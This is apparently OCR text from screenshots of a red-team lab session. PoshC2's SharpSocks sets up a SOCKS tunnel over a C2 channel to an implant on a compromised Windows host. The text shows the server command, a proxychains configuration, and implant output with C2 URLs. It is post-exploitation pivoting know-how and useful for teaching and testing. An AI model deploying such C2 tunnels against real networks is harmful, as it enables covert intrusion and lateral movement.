 pac@KVM0101011:~
┌──(pac㉿KVM0101011)-[~]
└─$ sharpsocks -c=CzHoiltTwOXskYgFfKNRnjcGf -k=kVdBnq8OMGg7uQz0Osh0nS78nd5hJKrwRhExoVJA21c=
--verbose -l=http://127.0.0.1:49031
SharpsSOCKS .net core
v0.1
by Rob Maslen (2019)
=================
[2/27/21 11:02:20 AM][!] Defaulting Socket Timeout to 120s
[x] to quit
[2/27/21 11:02:20 AM][!] Public key for USING DEBUG SIMPLE ENCRYPTOR
[2/27/21 11:02:20 AM][!] C2 HTTP processor listening on http://127.0.0.1:49031/
[2/27/21 11:02:20 AM][!] Wait for Implant TCP Connect before SOCKS Proxy response is on
[2/27/21 11:02:20 AM][!] Waiting for command channel before starting SOCKS proxy
CzHoiltTwOXskYgFfKNRnjcGf nochange
[2/27/21 11:02:31 AM][!] Socks proxy listening started on 0.0.0.0:43334
CzHoiltTwOXskYgFfKNRnjcGf nochange
CzHoiltTwOXskYgFfKNRnjcGf nochange
CzHoiltTwOXskYgFfKNRnjcGf nochange
CzHoiltTwOXskYgFfKNRnjcGf nochange
CzHoiltTwOXskYgFfKNRnjcGf nochange
CzHoiltTwOXskYgFfKNRnjcGf nochange
CzHoiltTwOXskYgFfKNRnjcGf nochange
CzHoiltTwOXskYgFfKNRnjcGf nochange
pac@KVM0101011:~
GNU nano 5.4 /etc/proxychains.conf *
# Examples:
#
# socks5 192.168.67.78 1080 lamer secret
# http 192.168.89.3 8080 justu hidden
# socks4 192.168.1.49 1080
# http 192.168.39.93 8080
#
#
# proxy types: http, socks4, socks5
# ( auth types supported: "basic"-http "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks4 localhost 43334
[ Read 65 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Exe
^X Exit ^R Read File ^\ Replace ^U Paste ^J Jus
Task 00040 (pac) returned against implant 12 on host TEST_REPORTSSER\reports_user @ TEST_R
EPORTSSER (2021-02-27 11:02:32)
[-] Loading Assemblies
[+] SharpSocks client Started!
URLs:
https://222.222.222.222/vfe01s/1/vsopts.js/
https://222.222.222.222/advanced_search/
Channel: CzHoiltTwOXskYgFfKNRnjcGf
Key being used: kVdBnq8OMGg7uQz0Osh0nS78nd5hJKrwRhExoVJA21c=
Beacon: 1000
Cookies: ASP.NET_SessionId __RequestVerificationToken
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/60.0.3112.78 Safari/537.36
TEST_REPORTSSER\reports_user @ TEST_REPORTSSER (PID:5976)
PS 12> sharpsocks
If using Docker, change the SocksHost to be the IP of the PoshC2 Se
sharpsocks -t latest -s "-c=CzHoiltTwOXskYgFfKNRnjcGf -k=kVdBnq8OMGg
Else
sharpsocks -c=CzHoiltTwOXskYgFfKNRnjcGf -k=kVdBnq8OMGg7uQz0Osh0nS78n
Are you ready to start the SharpSocks in the implant? (Y/n) Y
TEST_REPORTSSER\reports_user @ TEST_REPORTSSER (PID:5976)
PS 12>